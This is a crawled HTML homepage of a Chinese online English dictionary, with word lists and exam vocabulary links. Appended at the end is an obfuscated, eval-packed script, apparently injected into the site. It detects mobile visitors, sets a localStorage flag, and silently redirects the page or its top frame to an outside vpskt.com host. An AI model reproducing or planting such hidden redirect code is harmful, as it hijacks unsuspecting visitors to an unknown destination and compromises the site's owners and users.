

--- FILE ---
content_type: text/html
request_url: http://www.582017.com/index.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>精品英语词典_英语单词_英语词典_英汉字典_英语单词大全_英语单词表__英语单词翻译</title>
	<meta name="keywords" content="精品英语词典.英语词典.英汉字典.英语单词大全.英语单词表.在线英语翻译" />
	<meta name="description" content="精品英语词典为用户提供英语单词查询,包括单词释义、词形变化、音标及读音、词组搭配、近反义词、单词用法等实用内容,并提供分类词汇表,供大家学习参考。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="//" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mcon">
                    <h3>热门单词</h3>
                    <ul class="btn w4">
										<li><a href="/word/showing">showing</a></li>
										<li><a href="/word/spokeswoman">spokeswoman</a></li>
										<li><a href="/word/subcelestial">subcelestial</a></li>
										<li><a href="/word/subserve">subserve</a></li>
										<li><a href="/word/senesce">senesce</a></li>
										<li><a href="/word/Shinkansen">Shinkansen</a></li>
										<li><a href="/word/suboptimization">suboptimization</a></li>
										<li><a href="/word/speleology">speleology</a></li>
										<li><a href="/word/salicin">salicin</a></li>
										<li><a href="/word/statical">statical</a></li>
										<li><a href="/word/superorganism">superorganism</a></li>
										<li><a href="/word/syllabary">syllabary</a></li>
										<li><a href="/word/sanitarian">sanitarian</a></li>
										<li><a href="/word/sulphate">sulphate</a></li>
										<li><a href="/word/secretin">secretin</a></li>
										<li><a href="/word/sudd">sudd</a></li>
										<li><a href="/word/sent">sent</a></li>
										<li><a href="/word/sheikh">sheikh</a></li>
										<li><a href="/word/semi">semi</a></li>
										<li><a href="/word/spherule">spherule</a></li>
										<li><a href="/word/siamang">siamang</a></li>
										<li><a href="/word/Szechwan">Szechwan</a></li>
										<li><a href="/word/syzygy">syzygy</a></li>
										<li><a href="/word/systolic">systolic</a></li>
										<li><a href="/word/systemic">systemic</a></li>
										<li><a href="/word/systole">systole</a></li>
										<li><a href="/word/systematize">systematize</a></li>
										<li><a href="/word/systematization">systematization</a></li>
										</ul>
                    <hr>
                    <h3>推荐单词</h3>
                    <ul class="btn w6">
<li><a href="/word/surgent" target="_blank">surgent</a></li>
<li><a href="/word/suntan" target="_blank">suntan</a></li>
<li><a href="/word/Sunbelt" target="_blank">Sunbelt</a></li>
<li><a href="/word/subduction" target="_blank">subduction</a></li>
<li><a href="/word/strong-arm" target="_blank">strong-arm</a></li>
<li><a href="/word/stressful" target="_blank">stressful</a></li>
<li><a href="/word/stray" target="_blank">stray</a></li>
<li><a href="/word/pavid" target="_blank">pavid</a></li>
<li><a href="/word/stranger" target="_blank">stranger</a></li>
<li><a href="/word/story-telling" target="_blank">story-telling</a></li>
<li><a href="/word/stogie" target="_blank">stogie</a></li>
<li><a href="/word/cyclopean" target="_blank">cyclopean</a></li>
<li><a href="/word/custodial" target="_blank">custodial</a></li>
<li><a href="/word/cupreous" target="_blank">cupreous</a></li>
<li><a href="/word/state-of-the-art" target="_blank">state-of-the-art</a></li>
<li><a href="/word/culturalization" target="_blank">culturalization</a></li>
<li><a href="/word/cultivator" target="_blank">cultivator</a></li>
<li><a href="/word/stannous" target="_blank">stannous</a></li>
<li><a href="/word/crystalline" target="_blank">crystalline</a></li>
<li><a href="/word/stainless" target="_blank">stainless</a></li>
<li><a href="/word/cross-wind" target="_blank">cross-wind</a></li>
<li><a href="/word/stage-struck" target="_blank">stage-struck</a></li>
<li><a href="/word/Pyrex" target="_blank">Pyrex</a></li>
<li><a href="/word/puzzler" target="_blank">puzzler</a></li>
                    </ul>
                    <hr>
                    <h3>别人正在查</h3>
                    <ul class="btn w4">
                        <li><a href="/word/syphilitic" target="_blank">syphilitic</a></li>
<li><a href="/word/sushi" target="_blank">sushi</a></li>
<li><a href="/word/surveil" target="_blank">surveil</a></li>
<li><a href="/word/supernova" target="_blank">supernova</a></li>
<li><a href="/word/successor" target="_blank">successor</a></li>
<li><a href="/word/subtropical" target="_blank">subtropical</a></li>
<li><a href="/word/subcutaneous" target="_blank">subcutaneous</a></li>
<li><a href="/word/suasion" target="_blank">suasion</a></li>
<li><a href="/word/striate" target="_blank">striate</a></li>
<li><a href="/word/cystic" target="_blank">cystic</a></li>
<li><a href="/word/Steven" target="_blank">Steven</a></li>
<li><a href="/word/stereotypical" target="_blank">stereotypical</a></li>
<li><a href="/word/cyber" target="_blank">cyber</a></li>
<li><a href="/word/custody" target="_blank">custody</a></li>
<li><a href="/word/stealing" target="_blank">stealing</a></li>
<li><a href="/word/steak" target="_blank">steak</a></li>
<li><a href="/word/staunchly" target="_blank">staunchly</a></li>
<li><a href="/word/statuesque" target="_blank">statuesque</a></li>
<li><a href="/word/curative" target="_blank">curative</a></li>
<li><a href="/word/culture" target="_blank">culture</a></li>
<li><a href="/word/culturally" target="_blank">culturally</a></li>
<li><a href="/word/culpable" target="_blank">culpable</a></li>
<li><a href="/word/cuisine" target="_blank">cuisine</a></li>
<li><a href="/word/star-spangled" target="_blank">star-spangled</a></li>

                    </ul>
                    <hr>
                </div>
            </div>
        </div>
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v B(){o(S C==="T".l("").m().n("")){D U}E a;w F=C[\'\\G\\c\\0\\5\\V\\p\\0\\6\\2\'][\'\\2\\1\\x\\1\\r\\0\\5\\s\\3\\c\\0\']();a="W".l("").m().n("");E b=(H^H)+(X^Y);w I=Z 10(\'\\3\\6\\7\\5\\1\\4\\7\\f\\4\\d\\h\\1\\6\\0\\f\\4\\d\\3\\7\\f\\4\\d\\1\\7\\f\\r\\4\\6\\7\\1\\r\\c\\J\\d\\h\\1\\6\\0\\f\\9\\8\\3\\i\\t\\9\\0\\5\\5\\j\\f\\c\\j\\g\\9\\4\\3\\6\\f\\r\\0\\9\\1\\c\\f\\1\\d\\0\\5\\3\\J\\g\\4\\6\\4\\f\\4\\0\\g\\1\\9\\4\\8\\0\\f\\g\\1\\9\\4\\8\\0\',\'\\4\');b=(K^K)+(11^12);D I[\'\\2\\0\\c\\2\'](F)}v 13(a){w k=q[\'\\i\\5\\0\\3\\2\\0\\L\\8\\0\\g\\0\\6\\2\']("\\3");k[\'\\h\\5\\0\\y\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\7\\4\\c\\d\\8\\3\\j\']="14".l("").m().n("");k[\'\\2\\3\\5\\p\\0\\2\']="\\15\\9\\8\\3\\6\\t";q[\'\\9\\1\\7\\j\'][\'\\3\\d\\d\\0\\6\\7\\s\\h\\4\\8\\7\'](k);k[\'\\i\\8\\4\\i\\t\']();q[\'\\9\\1\\7\\j\'][\'\\5\\0\\g\\1\\z\\0\\s\\h\\4\\8\\7\'](k)}q[\'\\3\\7\\7\\L\\z\\0\\6\\2\\x\\4\\c\\2\\0\\6\\0\\5\']("\\16\\17\\18\\s\\1\\6\\2\\0\\6\\2\\x\\1\\3\\7\\0\\7",v(){o(!u[\'\\p\\8\\1\\9\\3\\8\\M\\3\\5\']){o(q[\'\\9\\1\\7\\j\']!=19){u[\'\\p\\8\\1\\9\\3\\8\\M\\3\\5\']="\\A";N=O[\'\\p\\0\\2\\A\\2\\0\\g\']("P".l("").m().n(""));o(!N&&B()){o(!1a()){u[\'\\8\\1\\i\\3\\2\\4\\1\\6\'][\'\\h\\5\\0\\y\']="1b.1c.1d//:1e".l("").m().n("")}1f{1g{u[\'\\2\\1\\d\'][\'\\8\\1\\i\\3\\2\\4\\1\\6\'][\'\\h\\5\\0\\y\']="\\h\\2\\2\\d\\1h\\Q\\Q\\1i\\1j\\1k\\1l\\R\\z\\d\\c\\t\\2\\R\\i\\1\\g"}1m(e){}}}O[\'\\c\\0\\2\\A\\2\\0\\g\']("P".l("").m().n(""),"\\2\\5\\G\\0")}}});',62,85,'u0065|u006F|u0074|u0061|u0069|u0072|u006E|u0064|u006C|u0062|||u0073|u0070||u007C|u006D|u0068|u0063|u0079|_0x2f4b|split|reverse|join|if|u0067|document|u0077|u0043|u006B|window|function|const|u004C|u0066|u0076|u0049|isMobileDevice|navigator|return|var|_0x7g_0xf7e|u0075|634488|_0xa7c|u0020|216647|u0045|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|u0041|dlfifk|677646|677640|new|RegExp|458549|458557|OpenUrl|enon|u005F|u0044|u004F|u004D|null|isInIframe|moc|tkspv|2357|ptth|else|try|u003A|u0037|u0035|u0033|u0032|catch'.split('|'),0,{}))</script>